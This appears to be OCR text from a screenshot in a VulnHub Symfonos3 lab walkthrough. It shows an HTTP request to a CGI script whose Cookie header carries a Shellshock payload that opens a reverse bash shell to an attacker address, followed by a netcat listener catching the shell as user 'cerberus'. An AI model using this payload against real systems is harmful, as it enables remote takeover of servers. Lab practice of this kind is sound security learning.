 Send Cancel < | ▾ > | ▾
2
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/underworld HTTP/1.1
2 Cookie: () { :;}; echo; /bin/bash -i >& /dev/tcp/192.168.56.102/443 0>&1
1
3 User-Agent: () { :;}; echo;
4 Referer: () { :;}; echo;
5 Host: localhost:8001
6 Connection: close
7
8
File Actions Edit View Help
┌──(root💀kali)-[~/VulnHub/Symfonos3]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.107] 34308
bash: no job control in this shell
cerberus@symfonos3:/usr/lib/cgi-bin$
3